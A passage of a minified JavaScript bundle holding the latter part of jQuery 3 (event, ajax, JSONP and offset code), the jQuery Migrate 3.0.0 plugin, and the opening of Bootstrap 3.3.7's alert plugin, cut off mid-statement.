d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":r.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(ob,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:mb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!r.nodeName(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(r.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var pb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!pb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,pb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(V.get(h,"events")||{})[b.type]&&V.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&T(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!T(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=V.access(d,b);e||d.addEventListener(a,c,!0),V.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=V.access(d,b)-1;e?V.access(d,b,e):(d.removeEventListener(a,c,!0),V.remove(d,b))}}});var qb=a.location,rb=r.now(),sb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var tb=/\[\]$/,ub=/\r?\n/g,vb=/^(?:submit|button|image|reset|file)$/i,wb=/^(?:input|select|textarea|keygen)/i;function xb(a,b,c,d){var e;if(r.isArray(b))r.each(b,function(b,e){c||tb.test(a)?d(a,e):xb(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)xb(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(r.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)xb(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&wb.test(this.nodeName)&&!vb.test(a)&&(this.checked||!ia.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:r.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(ub,"\r\n")}}):{name:b.name,value:c.replace(ub,"\r\n")}}).get()}});var yb=/%20/g,zb=/#.*$/,Ab=/([?&])_=[^&]*/,Bb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Cb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Db=/^(?:GET|HEAD)$/,Eb=/^\/\//,Fb={},Gb={},Hb="*/".concat("*"),Ib=d.createElement("a");Ib.href=qb.href;function Jb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(K)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Kb(a,b,c,d){var e={},f=a===Gb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Lb(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Mb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Nb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:qb.href,type:"GET",isLocal:Cb.test(qb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Hb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Lb(Lb(a,r.ajaxSettings),b):Lb(r.ajaxSettings,a)},ajaxPrefilter:Jb(Fb),ajaxTransport:Jb(Gb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Bb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||qb.href)+"").replace(Eb,qb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(K)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Ib.protocol+"//"+Ib.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Kb(Fb,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Db.test(o.type),f=o.url.replace(zb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(yb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(sb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Ab,"$1"),n=(sb.test(f)?"&":"?")+"_="+rb++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Hb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Kb(Gb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Mb(o,y,d)),v=Nb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Ob={0:200,1223:204},Pb=r.ajaxSettings.xhr();o.cors=!!Pb&&"withCredentials"in Pb,o.ajax=Pb=!!Pb,r.ajaxTransport(function(b){var c,d;if(o.cors||Pb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Ob[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Qb=[],Rb=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Qb.pop()||r.expando+"_"+rb++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Rb.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Rb.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Rb,"$1"+e):b.jsonp!==!1&&(b.url+=(sb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Qb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=B.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=pa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=mb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length};function Sb(a){return r.isWindow(a)?a:9===a.nodeType&&a.defaultView}r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),d.width||d.height?(e=f.ownerDocument,c=Sb(e),b=e.documentElement,{top:d.top+c.pageYOffset-b.clientTop,left:d.left+c.pageXOffset-b.clientLeft}):d):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),r.nodeName(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||qa})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return S(this,function(a,d,e){var f=Sb(a);return void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Oa(o.pixelPosition,function(a,c){if(c)return c=Na(a,b),La.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return S(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Tb=a.jQuery,Ub=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Ub),b&&a.jQuery===r&&(a.jQuery=Tb),r},b||(a.jQuery=a.$=r),r});
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b){"use strict";function c(c){var d=b.console;e[c]||(e[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function d(a,b,d,e){Object.defineProperty(a,b,{configurable:!0,enumerable:!0,get:function(){return c(e),d}})}a.migrateVersion="3.0.0",function(){var c=b.console&&b.console.log&&function(){b.console.log.apply(b.console,arguments)},d=/^[12]\./;c&&(a&&!d.test(a.fn.jquery)||c("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),a.migrateWarnings&&c("JQMIGRATE: Migrate plugin loaded multiple times"),c("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion))}();var e={};a.migrateWarnings=[],void 0===a.migrateTrace&&(a.migrateTrace=!0),a.migrateReset=function(){e={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&c("jQuery is not compatible with Quirks Mode");var f=a.fn.init,g=a.isNumeric,h=a.find,i=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,j=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;a.fn.init=function(a){var b=Array.prototype.slice.call(arguments);return"string"==typeof a&&"#"===a&&(c("jQuery('#') is not a valid selector"),b[0]=[]),f.apply(this,b)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&i.test(a))try{document.querySelector(a)}catch(d){a=a.replace(j,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),c("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){c("Attribute selector with '#' was not fixed: "+b[0])}}return h.apply(this,b)};var k;for(k in h)Object.prototype.hasOwnProperty.call(h,k)&&(a.find[k]=h[k]);a.fn.size=function(){return c("jQuery.fn.size() is deprecated; use the .length property"),this.length},a.parseJSON=function(){return c("jQuery.parseJSON is deprecated; use JSON.parse"),JSON.parse.apply(null,arguments)},a.isNumeric=function(b){function d(b){var c=b&&b.toString();return!a.isArray(b)&&c-parseFloat(c)+1>=0}var e=g(b),f=d(b);return e!==f&&c("jQuery.isNumeric() should not be called on constructed objects"),f},d(a,"unique",a.uniqueSort,"jQuery.unique is deprecated, use jQuery.uniqueSort"),d(a.expr,"filters",a.expr.pseudos,"jQuery.expr.filters is now jQuery.expr.pseudos"),d(a.expr,":",a.expr.pseudos,'jQuery.expr[":"] is now jQuery.expr.pseudos');var l=a.ajax;a.ajax=function(){var a=l.apply(this,arguments);return a.promise&&(d(a,"success",a.done,"jQXHR.success is deprecated and removed"),d(a,"error",a.fail,"jQXHR.error is deprecated and removed"),d(a,"complete",a.always,"jQXHR.complete is deprecated and removed")),a};var m=a.fn.removeAttr,n=a.fn.toggleClass,o=/\S+/g;a.fn.removeAttr=function(b){var d=this;return a.each(b.match(o),function(b,e){a.expr.match.bool.test(e)&&(c("jQuery.fn.removeAttr no longer sets boolean properties: "+e),d.prop(e,!1))}),m.apply(this,arguments)},a.fn.toggleClass=function(b){return void 0!==b&&"boolean"!=typeof b?n.apply(this,arguments):(c("jQuery.fn.toggleClass(boolean) is deprecated"),this.each(function(){var c=this.getAttribute&&this.getAttribute("class")||"";c&&a.data(this,"__className__",c),this.setAttribute&&this.setAttribute("class",c||b===!1?"":a.data(this,"__className__")||"")}))};var p=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return p=!0,a=d.apply(this,arguments),p=!1,a})}),a.swap=function(a,b,d,e){var f,g,h={};p||c("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=d.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f};var q=a.data;a.data=function(b,d,e){var f;return d&&d!==a.camelCase(d)&&(f=a.hasData(b)&&q.call(this,b),f&&d in f)?(c("jQuery.data() always sets/gets camelCased names: "+d),arguments.length>2&&(f[d]=e),f[d]):q.apply(this,arguments)};var r=a.Tween.prototype.run;a.Tween.prototype.run=function(b){a.easing[this.easing].length>1&&(c('easing function "jQuery.easing.'+this.easing.toString()+'" should use only first argument'),a.easing[this.easing]=a.easing[this.easing].bind(a.easing,b,this.options.duration*b,0,1,this.options.duration)),r.apply(this,arguments)};var s=a.fn.load,t=a.event.fix;a.event.props=[],a.event.fixHooks={},a.event.fix=function(b){var d,e=b.type,f=this.fixHooks[e],g=a.event.props;if(g.length)for(c("jQuery.event.props are deprecated and removed: "+g.join());g.length;)a.event.addProp(g.pop());if(f&&!f._migrated_&&(f._migrated_=!0,c("jQuery.event.fixHooks are deprecated and removed: "+e),(g=f.props)&&g.length))for(;g.length;)a.event.addProp(g.pop());return d=t.call(this,b),f&&f.filter?f.filter(d,b):d},a.each(["load","unload","error"],function(b,d){a.fn[d]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===d&&"string"==typeof a[0]?s.apply(this,a):(c("jQuery.fn."+d+"() is deprecated"),a.splice(0,0,d),arguments.length?this.on.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a(function(){a(document).triggerHandler("ready")}),a.event.special.ready={setup:function(){this===document&&c("'ready' event is deprecated")}},a.fn.extend({bind:function(a,b,d){return c("jQuery.fn.bind() is deprecated"),this.on(a,null,b,d)},unbind:function(a,b){return c("jQuery.fn.unbind() is deprecated"),this.off(a,null,b)},delegate:function(a,b,d,e){return c("jQuery.fn.delegate() is deprecated"),this.on(b,a,d,e)},undelegate:function(a,b,d){return c("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(a,"**"):this.off(b,a||"**",d)}});var u=a.fn.offset;a.fn.offset=function(){var b,d=this[0],e={top:0,left:0};return d&&d.nodeType?(b=(d.ownerDocument||document).documentElement,a.contains(b,d)?u.apply(this,arguments):(c("jQuery.fn.offset() requires an element connected to a document"),e)):(c("jQuery.fn.offset() requires a valid DOM element"),e)};var v=a.param;a.param=function(b,d){var e=a.ajaxSettings&&a.ajaxSettings.traditional;return void 0===d&&e&&(c("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),d=e),v.call(this,b,d)};var w=a.fn.andSelf||a.fn.addBack;a.fn.andSelf=function(){return c("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)};var x=a.Deferred,y=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var d=x(),e=d.promise();return d.pipe=e.pipe=function(){var b=arguments;return c("deferred.pipe() is deprecated"),a.Deferred(function(c){a.each(y,function(f,g){var h=a.isFunction(b[f])&&b[f];d[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[g[0]+"With"](this===e?c.promise():this,h?[b]:arguments)})}),b=null}).promise()},b&&b.call(d,d),d}}(jQuery,window);
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.7",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var 